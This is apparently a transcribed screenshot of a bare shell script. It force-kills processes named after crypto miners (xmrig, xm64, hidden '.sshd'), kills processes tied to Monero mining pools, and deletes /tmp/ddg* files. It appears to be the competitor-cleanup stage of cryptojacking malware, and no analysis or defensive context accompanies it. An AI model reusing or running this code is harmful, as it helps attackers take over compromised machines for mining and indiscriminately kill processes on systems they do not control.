 2 processes(){
3 killme() {
4 killall -9 chron-34e2fg;ps wx|awk '/34e|r\/v3|moy5|defunct/' | awk '{print $1}' | xargs kill -9 & > /dev/null &
5 }
6
7 killa() {
8 what=$1;ps auxw|awk "/$what/" |awk '!/awk/' | awk '{print $2}'|xargs kill -9&>/dev/null&
9 }
10
11 killa 34e2fg
12 killme
13
14 killall \.Historys
15 killall \.sshd
16 killall neptune
17 killall xm64
18 killall xm32
19 killall xmrig
20 killall \.xmrig
21 killall suppoieup
22
23 pkill -f sourplum
24 pkill wnTKYg && pkill ddg* && rm -rf /tmp/ddg* && rm -rf /tmp/wnTKYg
25
26 ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
27 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
28 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9
29 ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9
30 ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9
31 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9
32 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9
33 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9
34 ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk '{print $2}'|xargs kill -9
35 ps auxf|grep -v grep|grep "xmrpool.eu" | awk '{print $2}'|xargs kill -9
36 ps auxf|grep -v grep|grep "xmrig" | awk '{print $2}'|xargs kill -9
37 ps auxf|grep -v grep|grep "xmrigDaemon" | awk '{print $2}'|xargs kill -9
38 ps auxf|grep -v grep|grep "xmrigMiner" | awk '{print $2}'|xargs kill -9